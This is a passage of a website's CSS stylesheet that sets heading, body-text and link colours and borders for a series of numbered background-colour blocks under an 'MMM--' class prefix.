    border: none
  }

  .MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_5 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_5 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_5 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_5 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_6 .MMM--date,
  .MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_6 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_6 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_6 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_6 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_6 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg {
    color: #fff
  }

  .MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg a,
  .MMM--bgColor_6 .MMM--wysiwyg a,
  .MMM--bgColor_6 a {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5)
  }

  .MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg a:hover,
  .MMM--bgColor_6 .MMM--wysiwyg a:hover,
  .MMM--bgColor_6 a:hover {
    color: #fff;
    border-bottom: 1px solid #fff
  }

  .MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg a:visited,
  .MMM--bgColor_6 .MMM--wysiwyg a:visited,
  .MMM--bgColor_6 a:visited {
    color: #fff;
    border: none
  }

  .MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_6 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_6 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_6 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_6 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_6 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_6 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_7 .MMM--date,
  .MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_7 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_7 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_7 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_7 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_7 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg {
    color: #fff
  }

  .MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg a,
  .MMM--bgColor_7 .MMM--wysiwyg a,
  .MMM--bgColor_7 a {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5)
  }

  .MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg a:hover,
  .MMM--bgColor_7 .MMM--wysiwyg a:hover,
  .MMM--bgColor_7 a:hover {
    color: #fff;
    border-bottom: 1px solid #fff
  }

  .MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg a:visited,
  .MMM--bgColor_7 .MMM--wysiwyg a:visited,
  .MMM--bgColor_7 a:visited {
    color: #fff;
    border: none
  }

  .MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_7 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_7 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_7 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_7 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_7 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_7 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_8 .MMM--date,
  .MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_8 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_8 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_8 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_8 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_8 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg {
    color: #fff
  }

  .MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg a,
  .MMM--bgColor_8 .MMM--wysiwyg a,
  .MMM--bgColor_8 a {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5)
  }

  .MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg a:hover,
  .MMM--bgColor_8 .MMM--wysiwyg a:hover,
  .MMM--bgColor_8 a:hover {
    color: #fff;
    border-bottom: 1px solid #fff
  }

  .MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg a:visited,
  .MMM--bgColor_8 .MMM--wysiwyg a:visited,
  .MMM--bgColor_8 a:visited {
    color: #fff;
    border: none
  }

  .MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_8 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_8 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_8 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_8 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_8 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_8 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_9 .MMM--date,
  .MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_9 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_9 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_9 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_9 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_9 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg {
    color: #fff
  }

  .MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg a,
  .MMM--bgColor_9 .MMM--wysiwyg a,
  .MMM--bgColor_9 a {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5)
  }

  .MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg a:hover,
  .MMM--bgColor_9 .MMM--wysiwyg a:hover,
  .MMM--bgColor_9 a:hover {
    color: #fff;
    border-bottom: 1px solid #fff
  }

  .MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg a:visited,
  .MMM--bgColor_9 .MMM--wysiwyg a:visited,
  .MMM--bgColor_9 a:visited {
    color: #fff;
    border: none
  }

  .MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_9 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_9 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_9 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_9 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_9 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_9 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_10 .MMM--date,
  .MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_10 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_10 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_10 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_10 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_10 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg {
    color: #fff
  }

  .MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg a,
  .MMM--bgColor_10 .MMM--wysiwyg a,
  .MMM--bgColor_10 a {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5)
  }

  .MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg a:hover,
  .MMM--bgColor_10 .MMM--wysiwyg a:hover,
  .MMM--bgColor_10 a:hover {
    color: #fff;
    border-bottom: 1px solid #fff
  }

  .MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg a:visited,
  .MMM--bgColor_10 .MMM--wysiwyg a:visited,
  .MMM--bgColor_10 a:visited {
    color: #fff;
    border: none
  }

  .MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_10 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_10 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_10 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_10 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_10 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_10 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_16 .MMM--date,
  .MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_16 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_16 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_16 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_16 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_16 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg {
    color: #fff
  }

  .MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg a,
  .MMM--bgColor_16 .MMM--wysiwyg a,
  .MMM--bgColor_16 a {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5)
  }

  .MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg a:hover,
  .MMM--bgColor_16 .MMM--wysiwyg a:hover,
  .MMM--bgColor_16 a:hover {
    color: #fff;
    border-bottom: 1px solid #fff
  }

  .MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg a:visited,
  .MMM--bgColor_16 .MMM--wysiwyg a:visited,
  .MMM--bgColor_16 a:visited {
    color: #fff;
    border: none
  }

  .MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_16 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_16 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_16 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_16 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_16 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_16 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_17 .MMM--date,
  .MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_17 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_17 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_17 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_17 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_17 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_17 .MMM--bodyCopy.MMM--wysiwyg {
    color: #fff
  }

  .MMM--blockInner.MMM--bgColor_17 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a,
  .MMM--bgColor_17 .MMM--wysiwyg a,
  .MMM--bgColor_17 a {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5)
  }

  .MMM--blockInner.MMM--bgColor_17 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a:hover,
  .MMM--bgColor_17 .MMM--wysiwyg a:hover,
  .MMM--bgColor_17 a:hover {
    color: #fff;
    border-bottom: 1px solid #fff
  }

  .MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a:visited,
  .MMM--bgColor_17 .MMM--wysiwyg a:visited,
  .MMM--bgColor_17 a:visited {
    color: #fff;
    border: none
  }

  .MMM--blockInner.MMM--bgColor_17 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_17 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_17 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_17 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_17 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_17 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_17 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_15 .MMM--date,
  .MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_15 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_15 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_15 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_15 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_15 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg a,
  .MMM--bgColor_15 .MMM--wysiwyg a,
  .MMM--bgColor_15 a {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg a:hover,
  .MMM--bgColor_15 .MMM--wysiwyg a:hover,
  .MMM--bgColor_15 a:hover {
    color: #000;
    border-bottom: 1px solid #000
  }

  .MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy .MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg a:visited,
  .MMM--bgColor_15 .MMM--wysiwyg a:visited,
  .MMM--bgColor_15 a:visited {
    color: #000;
    border: none
  }

  .MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_15 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_15 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_15 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_15 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_15 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_15 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_11 .MMM--date,
  .MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_11 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_11 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_11 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_11 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_11 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg a,
  .MMM--bgColor_11 .MMM--wysiwyg a,
  .MMM--bgColor_11 a {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg a:hover,
  .MMM--bgColor_11 .MMM--wysiwyg a:hover,
  .MMM--bgColor_11 a:hover {
    color: #000;
    border-bottom: 1px solid #000
  }

  .MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg a:visited,
  .MMM--bgColor_11 .MMM--wysiwyg a:visited,
  .MMM--bgColor_11 a:visited {
    color: #000;
    border: none
  }

  .MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_11 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_11 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_11 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_11 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_11 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_11 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_4 .MMM--date,
  .MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_4 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_4 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_4 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_4 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_4 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg a,
  .MMM--bgColor_4 .MMM--wysiwyg a,
  .MMM--bgColor_4 a {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg a:hover,
  .MMM--bgColor_4 .MMM--wysiwyg a:hover,
  .MMM--bgColor_4 a:hover {
    color: #000;
    border-bottom: 1px solid #000
  }

  .MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy .MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg a:visited,
  .MMM--bgColor_4 .MMM--wysiwyg a:visited,
  .MMM--bgColor_4 a:visited {
    color: #000;
    border: none
  }

  .MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_4 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_4 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_4 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_4 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_4 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_4 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_12 .MMM--date,
  .MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_12 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_12 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_12 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_12 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_12 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_12 .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--blockInner.MMM--bgColor_12 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a,
  .MMM--bgColor_12 .MMM--wysiwyg a,
  .MMM--bgColor_12 a {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .MMM--blockInner.MMM--bgColor_12 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a:hover,
  .MMM--bgColor_12 .MMM--wysiwyg a:hover,
  .MMM--bgColor_12 a:hover {
    color: #000;
    border-bottom: 1px solid #000
  }

  .MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a:visited,
  .MMM--bgColor_12 .MMM--wysiwyg a:visited,
  .MMM--bgColor_12 a:visited {
    color: #000;
    border: none
  }

  .MMM--blockInner.MMM--bgColor_12 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
  .MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_12 .MMM--wysiwyg a.MMM--basicLink,
  .MMM--bgColor_12 a.MMM--basicLink {
    border: none
  }

  .MMM--blockInner.MMM--bgColor_12 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_12 .MMM--wysiwyg a.MMM--basicLink:hover,
  .MMM--bgColor_12 a.MMM--basicLink:hover {
    border: none
  }

  .MMM--bgColor_trifecta {
    content: '';
    background-image: url("../img/GradientBar.svg");
    display: block;
    width: 100%
  }

  @-moz-document url-prefix() {
    .MMM--bgColor_trifecta {
      background-image: url("../imgGradientBar_deprecated.svg")
    }
  }

  .MMM--blockInner.MMM--bgColor_trifecta .MMM--date,
  .MMM--blockInner.MMM--bgColor_trifecta .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_trifecta .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_trifecta .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_trifecta .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_trifecta .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_trifecta .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_trifecta .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_trifecta .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_trifecta .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_trifecta .MMM--hdg_trifecta,
  .MMM--blockInner.MMM--bgColor_trifecta .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--bgColor_grey1 {
